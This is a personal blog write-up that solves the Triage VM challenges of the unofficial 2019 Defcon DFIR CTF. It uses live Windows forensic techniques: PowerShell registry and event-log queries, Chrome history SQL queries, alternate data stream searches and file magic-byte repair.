This year an unofficial Defcon DFIR CTF was provided by Champlain College’s Digital Forensic Association. They created challenges in 5 topics which are available for anyone for a little practice on this site: defcon2019.ctfd.io. The challenges are sorted into the following categories:
- DFA Crypto Challenge
- Deadbox Forensics
- Linux Forensics
- Memory Forensics
- Triage VM Questions

I’m pretty new in forensics, started my journey approximately 9 months ago and have been doing it as an active hobby for 6 months now. Because of this, the online ctf looked like a good place to test my skills and my progress in the field. Since most of my experiences is with host-based Windows investigations, I focused on these challenges. For now, I’m only going to share my results and thoughts related to the Triage VM Forensics Challenges. If I have the time I’m also going to post a write-up for the DeadBox challenge since these are the ones I’m most familiar with. I’m planning to solve every one of them, but since those are kind of new for me doing them will take a lot of time.
I recommend you to try to solve them by yourself. But if you are stuck or you are interested in how I approached some tasks with some alternative solutions, take a look.
The challenge is available here:
Triage VM Questions
In this challenge, we got a virtual machine created by VMWare. While you can easily create a triage image of a virtual machine and you could investigate it offline, the main reason for this challenge was to test your skills on a live system. Therefore, I tried to solve everything inside the VM directly. Sometimes creating an image with FTK (which was already on the VM’s download folder) and loading it into a forensics tool which parses every information can be easier but again, I tried to do as many things in a live-forensic manner as I could. Also, I’m still in a learning phase so I’m trying understand the basics, therefore, I’m rarely using complex and well-known forensic tools during similar CTFs.
Since this is just a CTF, I did not handle everything in a proper forensic-manner. While this is okay in case of a game like this, but the same thing could be a problem (not every time) in a real-life investigation. Also, to minimalize the fingerprint of my actions, I cloned the VM and I started each challenge with a new, untouched machine. Thus, my actions from a previous task couldn’t affect the results of the recent one. On the other hand during writing this post I re-tested every one of my code snippets. In these tests, I did not use a separate VM instance for each one of them so there can be results on the pictures which aren’t relevant. I’m going to point out the correct and relevant part of the images.
So here are the challenges and my solutions:
1 - Who’s That User?
Q: What is the name of the user?
This is a live VM. This means by starting it, you are able to check everything like you are in your machine. In this case, the most trivial way to check the user was to open the Windows start menu:
I planned to solve most of the tasks via Powershell so here is another solution. Opening a PS session shows you the user as well.

Also, there is a PowerShell command to gather the username:
PS C:\Users\Bob> $env:username
BobSo the answer is: flag<Bob>
2 - Thee who logged in last
Q: Which time was the most recent logon? Submit in UTC as MM/DD/YYYY HH:MM:SS in 24 format.
I had two ideas on how to solve this challenge. The first was to simply check the registry or ask it via PowerShell (which also checks the registry). The problem with this is that after startup Windows immediately logged me into the system as Bob, therefore, the last login date was already altered. If the last logged-in user would be anybody else than Bob, this solution would still work. In this case, we could check the last login date and time for that user in the SAM registry hive. (Be aware that the loaded SAM hive is not directly accessible on a live system, but you can copy it with the “reg save” command without an issue and you can execute a regripper on it after that.)
However, I did not have to do that, because my second idea solved the issue. The other Windows artifact that stores similar information is the Windows event logs. Namely Windows Security Event 4624 is responsible for storing login actions. It wasn’t specified what kind of a logon I should check so first I tried a system logon because that was the newest one after my logon. However, it wasn’t accepted by the tool. So after that, I filtered on normal users on the system. There were three users Bob, Administrator, and Guest.
This picture shows the results in Event Viewer without the user filter:
Get-WinEvent -LogName "Securty" -FilterXPath "* [System[(EventID='4264')]] and * [EventData[Data[@Name='TargetUserName'] and (Data='Bob' or Data='Administrator' or Data='Guest')]]"These are the results with the filter on the targetusername field:

The first two matches are mine so the third result is the one which was generated by Bob when he last logged in. The times are not in UTC, the ActiveTimeBias is 240 minutes, so you have to add 4 hours to get the result in UTC.
flag<03/22/2019 20:50:51>
3 - Down Time? More like Frown Time
Q: When was the machine last turned off? Submit in UTC as MM/DD/YYYY HH:MM:SS in 24 format.
My idea was the same as in the previous case. I can check the events and I can check the registry for the necessary information.
There are three relevant events which I thought were worth dealing with:
- 1074: Logged when an app causes the system to restart, or when a user initiates a restart or shutdown.
- 6006: Clean shutdown.
- 6008: Unexpected shutdown.

A code to collect these events:
Get-WinEvent -FilterHashtable @{LogName='System';Id=1074,6006,6008}I highlighted the relevant results on the picture. According to the events, the last shutdown time that wasn’t made by me during this test is: 3/22/2019 5:11:12 PM. (in UTC 24 format this is 21:11:12). However, this wasn’t the correct answer. It looks like the Windows event logs are storing a little bit different data than the registry. It is possible that the registry is updated a little bit after the events are generated. Not a big difference, maybe not even relevant in a forensic investigation but I had to provide the exact seconds during this task.
There is another PS script which actually shows the correct answer.
Get-WinEvent -FilterHashtable @{Logname='System'; ProviderName='Microsoft-Windows-Kernel-Power'}
And additionally, as a third solution, we can use the registry as well. The necessary information is stored in this key: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Windows\ShutdownTime. So we can gather this info with a PS script and we can also translate it to a readable date/time.
$reg = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Windows
$timer = $regKey.ShutdownTime
[DateTime]::FromFileTime([System.BitConverter]::ToInt64($timer, 0))Therefore the correct flag is: flag<03/22/2019 21:11:14>
4 - No one’s ever really gone… Palpatine Laugh
Q: A 7z archive was deleted, what is the CRC32 hash of the file inside?
I solved this one graphically. I opened the RecycleBin, found the deleted 7z archive. Simply restored the archive with a right-click and restore, and extracted it by using 7zip. (7zip can be found in the Download folder but you have to install it if you want to solve this one on the VM.) After that I used 7z’s CRC32 calculator to calculate the checksum.

The flag is: flag<AD96120C>
5 - Now, is no time at all
Q: What is the current timezone on the machine? (Submit in UTC format)
Script to gather the necessary data:
$timezone=Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\TimeZoneInformation"
$timezone.Bias
$timezone.ActiveTimeBiasThe formula if you want to calculate the time in UTC during Standard time is: UTC = local time + bias. This means the Bias field contains the difference between your time and UTC (during Standard time) in minutes. This value was 300 in my case, which means UTC is 300 minutes ahead of the local time so the timezone is UTC-5 (Eastern Standard Time).
ActiveTimeBias has to be used if DST is active. This is the value I used during the previous time-based questions.
flag<UTC-5>
6 - IT’S OVER 1000
Q: How many users have an RID of 1000 or above on the machine?
Get-LocalUser | Select-Object SIDThis command lists the local users SID. There was only 1 user with ID 1000 or higher and this user is Bob. The other two users are default ones: Administrator and Guest

So the correct answer is: flag<1>
7 - Go Go Gadget Google Extension
Q: What is the ID of the chrome extension installed?
So we have to find a chrome extension. Based on the wording the extension is not a default one but rather it was installed after the Chrome installation. Chrome extensions are installed under: C:\Users[username]\AppData\Local\Google\Chrome\User Data\Default\Extensions. I listed every one of them with the following PS snippet:
Get-ChildItem "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Extensions"So my idea was to either try to find a suspicious one based on the installation date or based on their name. The name of the extensions is stored in the manifest.json of each extension. However, in this case, the command above listed the extensions and one can see that two of them were installed at a different time than the others. I only focused on these two:

I checked the name of these two standouts. None of them looked automatically installed so I tried both of them as a solution. And the latter was the correct one in this case.
- hdokiejnpimakedhajhdlcegeplioahd - Name: “LastPass: Free Password Manager”
- hnbmfljfohghaepamnfokgggaejlmfol - Name: “MSG_appName”
flag<hnbmfljfohghaepamnfokgggaejlmfol>
8 - Run, Adobe, Run!
Q: How many times was adobe reader run?
In this task, we have to define how many times Adobe Reader was executed. On a Windows machine, there are multiple ways to find out how many times a programme was executed. I’m listing multiple methods starting with the ones that did not work in this specific case.
1: Prefetch files
Prefetch files can be found under the C:\Windows\Prefetch folder. This folder normally contains multiple prefetch files. A prefetch file has multiple pieces of information about the execution of a programme and one of this is the execution counter. However, I did not have luck because this folder did not contain any file with .pf extension. So there was nothing to parse.
2: Superfetch file
Also in the Prefetch directory can be some files which are related to Superfetch. One of these files is AgAppLaunch.db which contains information about the executed files. I found this file so I used CrowdStrike’s CrowdResponse tool to parse it. I could successfully parse the file and get a file for Adobe Reader execution but unfortunately, this value (4) was incorrect. Here is the output of the tool:
<fgappentry>
<process>"ACRORD32.EX"</process>
<launchcount>4</launchcount>
<fgcount>40</fgcount>
<path>"\DEVICE\HARDDISKVOLUME2\PROGRAM FILES (X86)\ADOBE\ACROBAT 7.0\READER\ACRORDR3.EXE"</path>
</fgappentry>So again, this wasn’t the correct answer. However, I don’t know what the reason was for getting this incorrect result. Either the tool did not parse the file correctly (I doubt that), or superfetch was simply turned off during some executions so it could not record it. But I did not test it with any other tool this time so it is hard to tell.
3: Events
We can try to collect data from Windows events. There are two event ids which can help us out in this case on a Windows 7 machine. These are the System 4688 for Process Start and System 4689 events for Process End. But these are only generated if the Process Tracking audit policy is set. Unfortunately, I couldn’t find any of these events so I assume Process Tracking was disabled. Therefore, I couldn’t solve this challenge with events.
4: UserAssist key

UserAssist key contains information about the executed GUI-based programmes and stores the number of executions as well. The trick with UserAssist is it stores every data in a ROT-13 encoded format. This means a simple keyword-based search won’t work - we have to encode our search terms as well. According to this, I encoded the string “adobe” as a first step. The ROT-13 encoded format of the “adobe” word is “nqbor”. So I created my query with this search term in it:
$FormatEnumerationLimit=-1
Get-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\*\* | Select-Object -Property *nqbor*This is what I can see if I’m not changing the value of $FormatEnumerationLimit
And this is what is happening if I set it to -1 which means unlimited. In this case, the limit is the Window width. This way we can see the value we are interested in, which is 7 in this case:

Correct answer based on the UserAssist method: flag<7>
9 - Should I use my invisibility to fight crime or for evil?
Q: A hidden executable is on the desktop. What is the name of the file (extension included)?
There are two PS commands we can use for this. With the -Force switch we can list every file and folder, even the hidden ones. With the -Hidden switch we can tell PS to only show the hidden files.
Get-ChildItem -Force
Get-ChildItem -Hidden
There were 2 hidden files on the desktop. One of them was desktop.ini which is an automatically generated Windows file. The other one was howudoin.exe which looked much more interesting.
Answer: flag<howudoin.exe>
10 - It’s all in the timing
What time did the user access content on placeholder.com? Submit answer in HH:MM format.
So we were told a site was visited but at this point, I had no info about the programme which was used to check the site. The first thing I wanted to know is the installed browsers on the machine. I found two installed browsers: Internet Explorer and Chrome. After this, I used UserAssist to find out which browser was used at all. The method I applied was the same I used during the 8th challenge. I translated the executables with ROT-13 and tried to find the used browser this way.

- chrome: puebzr
- iexplore: vrkcyber
Code for chrome and iexplorer:
Get-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\*\*
| Select-Object -Property *puebzr*
Get-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\*\*
| Select-Object -Property *vrkcyber*Based on the picture below Chrome was executed 35 times by now (some of them were me to be honest, but not all of them) while IExplorer was executed zero times. Thus, I moved forward with Chrome.
After this I needed to check “Chrome’s history”. The history file is an sqlite database which is stored here: ““C:\Users\Bob\AppData\Local\Google\Chrome\User Data\Default\Histroy””. Sqlite client can be used without installation so I simply downloaded and executed it. I opened the history file in sqlite and executed the following query:
SELECT url, datetime(last_visit_time / 1000000 + (strftime('%s', '1601-01-01')), 'unixepoch')
FROM urls
WHERE url LIKE "%placeholder%";The result is 2019-03-21 17:12:05 in UTC which is 01:12 in EDT.
flag<01:12>
11 - The Hostess with the Mostest
Q: What is the hostname of the Triage machine?
This is an easy one:
$env:computername
IM-A-COMPOOTAOr if you want to manually parse it out from the registry than check one of these paths:
- HKLM:\SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
- HKLM:\SYSTEM\CurrentControlSet\Control\ComputerName\ActiveComputerName
flag<IM-A-COMPOOTA>
12 - These messages aren’t gonna message themselves!
Q: What messaging application was downloaded onto this machine?
So based on the wording we know two things. One: the app is a messaging app and Two: it was downloaded (possibly from the internet). There are multiple ways to solve this challenge.
1: Download folder
The most trivial way is to check the download folder. As any other solutions, this has its benefits and drawbacks as well.
- Pros:
- Easy to check
- Lots of tools set this folder as default download dir
- Cons:
- If the user deleted or moved the file than we won’t be able to find it here
- If the user changed the default download folder than the downloaded file never even touched this location
2: Chrome’s History
We already know that the only browser the user used was Chrome. If the app was downloaded via Chrome than this information is going to be stored in Chrome History. The download could actually happen via some tool I did not check in the UserAssist or any other built-in non-GUI software.
- Pro:
- Even after removal the History file will have information about the downloads
- Cons:
- This solution only works if the download was executed via Chrome
Script to list every downloaded file from the History database:
SELECT target_path FROM downloads;3: Checking the Zone.Identifier ADS
A lot of programmes add an alternate data stream to the file during download. This can be used to detect downloaded files all around the entire system.
- Pro:
- Can detect downloaded files everywhere on the system.
- Cons:
- Zone.ID is not created by every tool. For example Wget under Windows Subsystem for Linux won’t generate one. But most of the widely used tools still create an ADS.
Powershell to list every file with Zone. Identifier ADS in them. Because it wasn’t told where the file was downloaded from, I did not narrow the search down to the internet Zone.ID :
Get-ChildItem -Recurse | % {Get-Item $_.FullName -Stream *} | Where-Object {$_.Stream -eq 'Zone.Identifier'}At the end, the tool had to be identified manually. I could find the downloaded software, but I could only decide which one of them is a messaging programme by checking them one-by-one. From the files, I found Skype was the only messaging tool I recognized.
flag<skype>
13 - Dang it Bobby
Q: How many times did Bob visit Outlook.com?
Still, Chrome is the only browser that was used so I checked the same History file again with sqlite.
sqlite> .cd "C:\\Users\\Bob\\AppData\\Local\\Google\\Chrome\\User Data\\Default"
sqlite> .open History
sqlite> SELECT url,visit_count FROM urls WHERE url like "%outlook.com%";
One can see on the picture that http://outlook.com was opened once and https://www.outlook.com/owa/ twice which makes it three.
Therefore the flag is: flag<3>
14 - Damnit Bobby!
Q: It appears that Bob may have been playing the role of HR. Can you find the Social Security Number for someone with the initials R.C.?
My first idea was to create a powershell query which checks the content of every file and tries to find some words. The first script was for some string I thought I’m going to find in a document like this. Since it wasn’t successful I created an other one that tried to find typical SSN patterns.
Get-ChildItem -Recurse |
Select-String "Social","Security","Number","SSN"
Get-ChildItem -Recurse |
Select-String -Pattern "\d\d\d-\d\d-\d\d\d\d"Unfortunately none of them were successful but I was still convinced that some of these strings/patterns should be in the file. Because my searches couldn’t find anything, I assumed the document which contains the given information is encoded/encrypted. I know that newer Office files like docx, xlsx are in fact archived (zip) files so my next idea was that I should find an Office file. To find a file like this I checked the recent office files registry key:
Get-ItemProperty -Path "HKCU:\Software\Microsoft\Office\16.0\Excel\File MRU"This immediately provided me the necessary filename: EmployeeInformation.xlsx.

And the user information we wanted:

flag<601-25-0735>
15 - Get back to work Sponge Bob me boy
Q: Bob was watching youtube videos at work. The network capture showed the video ID to be N9NCyGaxoDY. What is the title of the video?
I simple looked up the given code in Chrome’s History file:
SELECT url FROM urls WHERE url LIKE "%N9NC%";
https://www.youtube.com/watch?v=N9NCyGaxoDYAfter I found the link I opened it in my browser and simply copied its title.
flag<Rowan Atkinson Toby the Devil - Welcome to Hell>
16 - *Laughs in Hidden*
Q: Bob has a hidden powerpoint presentation. What is the file’s CRC32 hash?
First I tried to find hidden files but I couldn’t come up with anything interesting so than I looked for ADS. ADS can be used to hide one file into another file. I have written a snippet that finds every file with an ADS in it. The powershell command finds every Stream and exludes the :$DATA stream since this is the original file content and the Zone.Identifier streams which are added to the downloaded files by default (by many download functions and tools).
Get-ChildItem -Recurse | % {Get-Item $_.FullName -Stream *} | Where-Object {$_.Stream -ne ':$DATA' -and $_.Stream -ne 'Zone.Identifier'}The first finding on the picture is the important one for us, the other one is related to another task.

Unfortunately for some reason I could not save the ADS out to a different file with Powershell. As you can see on the picture the lenght of the stream called howudoin is 33121 bytes long. However, when I tried to save it to a file its size doubled and it became approximately 66 kb big. Therefore, I solved this challenge with some third party tools. I used NirSoft’s AlternateStreamView tool to preoperly retrieve the ADS. After that various tools can be used to calculate the CRC32 value for the extraction.
File parsed by AlternateStreamViwer:

flag<076A3AF5>
17 - Desktop Flag 1: Just the start of the fun
Q: What is the flag in C:\Users\Bob\Desktop\WABBIT\1 ?
The wrong direction. I already found an ADS for this file in the previous challenge but it was only a bait. Checking the ADS I got the following output:

I already saw this file in the Recent folder as a shortcut. The target of the shortcut was this location: C:\Users\Bob\Videas\notaflag.txt. The file already states it is not a flag but I still decided to check the location. Unfortunately, I couldn’t find anything here so this was a dead end.
It is also unfortunate that I’m not too familiar with reverse engineering or any file-based challenges. So I had a hard time with this and the upcoming 5 challenges. Since it was just a file and I did not have any suggestions about the direction, I decided to execute strings.exe from the SysInternals on the file. SysInternals is in the Downloads directory so I had the feeling I have to use something from it sooner or later. I was lucky with this one, one of the first strings showed me the flag.

flag<program cannot be ran in DOS> // be aware that the string contained a space before the ‘>’ closing character but the result did not.
18 - Desktop Flag 2: Electric Boogaloo
Q: What is the flag in C:\Users\Bob\Desktop\WABBIT\2 ?
Using strings.exe or opening the file in a hex editor (I used the only hexed.it) I found the string: NETSCAPE2.0. Beside this one word the other interesting thing was that the first few bytes were 00 which is kinda odd, but at this point, I did not know what to do with this information. Thus, I decided to google the “netscape2.0” string. This was the first match I got: http://www.vurdalakov.net/misc/gif/netscape-looping-application-extension. According to the link, the file is possible a Netscape Looping Application Extension (GIF Unofficial Specification).
After this, I assumed the file is a corrupted GIF file. Because I did not know how to correct it, first I opened it in an online tool which is specialized in GIF file recovery. It successfully corrected the file but put a huge watermark in the middle of the picture so I couldn’t read the flag. However, at this point, I had a corrected gif file which I could use to correct mine. I simply checked the first bytes (magic bytes) and copied the ones from the recovered GIF into mine. After this step, I could open the file successfully.

Result image:

flag<taco_bout> (and not taco_boot as I read the first hundred times :D)
19 - Desktop Flag 3: Need for Speed
Q: What is the flag in C:\Users\Bob\Desktop\WABBIT\3 ?
So again I executed the strings command on the file to gather some intel. I immediately got a link: https: //commons.wikimedia.org/wiki/File:DragonForce_-_Wacken_Open_Air_2016-AL8703.jpg
The link provided me a picture and I sat for like an impossibly long time over it. These of RE/misc kind of challenges are not my strong suites for sure. But fortunately, after some time I realized that in the previous task I just copied the words from the picture. Since the only word on this picture was DragonForce, I tried this one as the flag. And it was the flag.

flag<DragonForce>
20 - Desktop Flag 4: Want some more?
Q: What is the flag in C:\Users\Bob\Desktop\WABBIT\4 ?
The strings command has shown that this file is possibly a JPEG file. (JFIF)
JFIF: The JPEG File Interchange Format (JFIF) is an image file format standard.
I used the same method as I did in case of the 18th challenge. Not going to go into details here. (correcting with an online tool, not able to see anything due to watermark, changing the necessary bytes at the beginning, success). Obviously, if you know the necessary magic bytes and you are sure that nothing else is corrupted you can eliminate most of my steps.
flag<wof_on_champ>
21 - Now watch me youuuuuuuu
Q: A device with the drive letter “U” was connected. What was the label of the volume?
I have already seen this device in the recent folder. So I simply went back there and checked the device. The name of the volume: ZOOM.
The same information can be retrived with the following script:
Get-ItemProperty -Path "HKLM:\Software\Microsoft\Windows Search\VolumeInfoCache\U:"
| Select-Object -Property VolumeLabel
flag<zoom>
22 - Desktop Flag 5: No, you can’t have more time
Q: What is the flag in C:\Users\Bob\Desktop\WABBIT\5 ?
Based on the output of strings.exe this looked like a pdf file:

So just like in the past, this looked like a corrupted pdf file, since I could not open it. I replaced the first 5 bytes with the known PDF magic bytes which are: 25 50 44 46 2d. After this chrome opened the pdf file without an issue. A hidden part of the pdf file contained the flag (you just need to highlight it):

flag<pdf_LOLZ>
23 - I will look for you, I will find you… and I will hash you
Q: A file with MD5 981FACC75E052A981519ABB48E2144EC is on the box… somewhere. What is the name of the file? (with ext)
Based on the format of the hash it looked like an MD5 hash. So I calculated the MD5 for each file in the C: drive and compared it with the provided fingerprint.
Get-ChildItem -Path C:\ -Recurse -Force
| Get-FileHash -Algorithm MD5
| Where-Object hash -eq 981FACC75E052A981519ABB48E2144EC
| Select path
Path
----
C:\Users\Bob\AppData\Roaming\Microsoft\Windows\Recent\sleepy.png.lnkHowever, this going to take a really long time. If you have any assumption where the file can be I recommend you to try to specify the path a little bit more.
The file with the given hash is sleepy.png.lnk. However, this wasn’t the correct answer. It looks like the proper answer is sleepy.png instead if the .lnk file. The target of the lnk file was C:\Users\Bob\Downloads\sleepy.png, however, its MD5 hash was different as you can see in the picture below. After sleepy.png.lnk happened to be incorrect I tried its target which was accepted.

So the correct answer was: flag<sleepy.png>
24 - Easy Peasy Lemon Squeezy
Q: So DFA leadership got tired…what’s the flag ON the desktop?
If you solved the previous challenges there is a chance you looked at the desktop multiple times. The wording of this task even stressed out that you should look something “ON the desktop”. If you successfully get the hint, you will immediately look at the wallpaper which contains a post-it note with some words on it.

The resolution of the image is not good so it was hard for me to read it at first. I tried some 5 characters string but none of them worked. Then tried some 4 characters long until I found the proper one:
flag<holla>
25 - Can you like… not?
Q: It looks like Bob was going a little crazy with hiding files within different files. Can you find a flag within a powerpoint about sales pitches? Copy flag exactly how its found (i.e. not in normal flag format).
Again, I have already seen a file in the Recent folder that was related to sales-pitch. This is why you should carefully check everything during a CTF like this.
So a file can be found in the Recent Item folder called salespitch.pptx.lnk. Its target is C:\Isers\Bob\Documents\salespitch.pptx.
When I tried to open the file (a copy of the file tbh) Windows told me the file is possibly corrupted and wanted to correct it. This told me there is possibly something hidden in the file in file-structure level. This also implicated that the problem is not the magic byte in this particular case because PowerPoint successfully recognized the tool.

A good thing to know about xlsx (and every Office …x files) that it is, in fact, a zip file. So you can easily extract it. I won’t be able to execute a string command on it because it is zipped, but it could work after extraction.
The script I executed in the folder of the extracted file:
Get-ChildItem C:\Users\Bob\Documents\test\salespitch -Recurse |
Select-String flagWhile the result was kinda long it contained the necessary information:

Flag format was a little bit different here: <flag=“welikeslidestoo”>
26 - KA-CHOW
Q: jerry was a racecar driver
